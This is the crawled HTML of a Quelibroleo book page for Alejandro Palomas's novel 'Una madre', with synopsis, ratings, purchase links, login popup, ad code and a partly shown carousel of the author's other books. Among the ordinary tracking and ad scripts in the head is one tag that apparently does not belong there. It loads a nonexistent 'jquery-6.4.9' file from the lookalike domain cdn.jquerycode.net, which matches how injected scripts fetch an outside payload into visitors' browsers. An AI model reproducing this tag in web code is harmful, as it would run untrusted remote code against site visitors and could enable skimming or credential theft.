

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/una-madre
body_size: 21243
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="foH2hWsYIKUnhWCPQsfHJysMkvJf42q4vjLvIvhh">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="UNA MADRE - PALOMAS ALEJANDRO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1398330546.png"/>
    <meta property="og:image:alt" content="UNA MADRE"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/una-madre"/>
    <meta property="og:title" content="UNA MADRE - PALOMAS ALEJANDRO"/>
    <meta property="og:description" content="El retrato de una ciudad acogedora y esquiva a partes iguales, de una familia unida por los frágiles lazos de la necesidad y del amor y la mirada única de una mujer maravillosa en un momento extraordinario.
Faltan unas horas para la medianoche. Por fin, después de varias tentativas, Amalia ha logra..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "UNA MADRE",
    "author": {
        "@type": "Person",
        "name": "PALOMAS, ALEJANDRO"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.90",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "122"
    },
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1398330546.png",
    "description": "El retrato de una ciudad acogedora y esquiva a partes iguales, de una familia unida por los frágiles lazos de la necesidad y del amor y la mirada única de una mujer maravillosa en un momento extraordinario.
Faltan unas horas para la medianoche. Por fin, después de varias tentativas, Amalia ha logra..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>UNA MADRE - PALOMAS ALEJANDRO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="UNA MADRE - PALOMAS ALEJANDRO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="El retrato de una ciudad acogedora y esquiva a partes iguales, de una familia unida por los frágiles lazos de la necesidad y del amor y la mirada única de una mujer maravillosa en un momento extraordinario.
Faltan unas horas para la medianoche. Por fin, después de varias tentativas, Amalia ha logra...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="UNA MADRE - PALOMAS ALEJANDRO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="El retrato de una ciudad acogedora y esquiva a partes iguales, de una familia unida por los frágiles lazos de la necesidad y del amor y la mirada única de una mujer maravillosa en un momento extraordinario.
Faltan unas horas para la medianoche. Por fin, después de varias tentativas, Amalia ha logra...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/una-madre">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="UNA MADRE - PALOMAS ALEJANDRO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="El retrato de una ciudad acogedora y esquiva a partes iguales, de una familia unida por los frágiles lazos de la necesidad y del amor y la mirada única de una mujer maravillosa en un momento extraordinario.
Faltan unas horas para la medianoche. Por fin, después de varias tentativas, Amalia ha logra...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/una-madre" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "foH2hWsYIKUnhWCPQsfHJysMkvJf42q4vjLvIvhh";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/una-madre', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="foH2hWsYIKUnhWCPQsfHJysMkvJf42q4vjLvIvhh">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="foH2hWsYIKUnhWCPQsfHJysMkvJf42q4vjLvIvhh">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1398330546.png" alt="UNA MADRE" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788416120536';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 3000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="122461">
                            <div style="float:left">
                                <h3>UNA MADRE <small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1398330546.png" alt="Portada de UNA MADRE" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.90">
                                            7,90
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="122">
                                                122 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                24 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/siruela">SIRUELA</a></li>
                                                <li><span>Año de edición</span> 2014</li>
                                                <li><span>ISBN</span> 9788416120437</li>
                                                                                                    <li><span>ISBN digital</span> 9788416120536</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=UNA+MADRE https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Funa-madre via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/una-madre', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/una-madre"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788416120437&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788416120437" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788416120536&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="UNA MADRE">
                            <input type="hidden" name="id_libro" value="122461" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="PALOMAS, ALEJANDRO" id="autor">
                            <input type="hidden" name="_token" value="foH2hWsYIKUnhWCPQsfHJysMkvJf42q4vjLvIvhh">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>El retrato de una ciudad acogedora y esquiva a partes iguales, de una familia unida por los frágiles lazos de la necesidad y del amor y la mirada única de una mujer maravillosa en un momento extraordinario.<br>
Faltan unas horas para la medianoche. Por fin, después de varias tentativas, Amalia ha logrado a sus 65 años ver cumplido su sueño: reunir a toda la familia para cenar en Nochevieja. Una madre cuenta la historia de cómo Amalia entreteje con su humor y su entrega particular una red de hilos invisibles con la que une y protege a los suyos, zurciendo los silencios de unos y encauzando el futuro de los otros. Sabe que va a ser una noche intensa, llena de secretos y mentiras, de mucha risa y de confesiones largo tiempo contenidas que por fin estallan para descubrir lo que queda por vivir. Sabe que es el momento de actuar y no está dispuesta a que nada la aparte de su cometido.<br>
Un cartel luminoso que emite mensajes desde una azotea junto al puerto, una silla en la que desde hace años jamás se sienta nadie, una Barcelona de cielos añiles que conspira para que vuelva una luz que parecía apagada, unos ojos como bosques alemanes y una libreta que aclara los porqués de una vida entera… Una madre no es solo el retrato de una mujer valiente y entrañable, y de los miembros de su familia que dependen de ella y de su peculiar energía para afrontar sus vidas, sino también un atisbo de lo que la condición humana es capaz de demostrarse y mostrar cuando ahonda en su mejor versión.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="19" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tanta-vida">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788427033399.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 4 votos"
							     							     
							     data-id="10451"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tanta-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tanta-vida"><span>TANTA VIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-isla-del-aire">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788427031456.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="10452"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-isla-del-aire"><span>LA ISLA DEL AIRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-hijo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1426524166.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 59 votos"
							     							     
							     data-id="127628"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-hijo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-hijo"><span>UN HIJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-dia-que-mi-hermana-quiso-volar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1729250864.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 3 votos"
							     							     
							     data-id="347763"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-dia-que-mi-hermana-quiso-volar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
